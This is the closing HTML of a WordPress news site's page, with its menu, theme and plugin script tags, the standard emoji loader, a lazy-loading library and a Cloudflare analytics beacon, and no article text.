	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-358"><a href="https://www.todaysnewsdesk.com/category/movies/">Movies</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-355"><a href="https://www.todaysnewsdesk.com/category/review/">Review</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-362"><a href="https://www.todaysnewsdesk.com/category/pet/">Pet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-363"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/bicycle/">Bicycle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-73"><a href="https://www.todaysnewsdesk.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ajax-mega-menu menu-item-33"><a href="https://www.todaysnewsdesk.com/category/technology/">Technology</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-168"><a href="https://www.todaysnewsdesk.com/category/technology/software/">Software</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-110"><a href="https://www.todaysnewsdesk.com/category/technology/automotive/">Automotive</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-356"><a href="https://www.todaysnewsdesk.com/category/technology/computer/">Computer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-19"><a href="https://www.todaysnewsdesk.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page ajax-mega-menu menu-item-1066"><a href="https://www.todaysnewsdesk.com/contact-us/">Contact Us</a></li>
</ul>    </nav>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/plugins/penci-shortcodes/assets/play.js?ver=5.4" id="penci-play-js-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/penci-lazy.js?ver=8.1.3" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/libs-script.min.js?ver=8.1.3" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"f987a0c4d6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/main.js?ver=8.1.3" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.todaysnewsdesk.com/wp-admin/admin-ajax.php","nonce":"f987a0c4d6","errorPass":"\u003Cp class=\"message message-error\"\u003EPassword does not match the confirm password\u003C/p\u003E","login":"Email Address","password":"Password","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-content/themes/soledad/js/post-like.js?ver=8.1.3" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" src="https://www.todaysnewsdesk.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.todaysnewsdesk.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"74a80c9d8d95435293e1ecf5438837f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
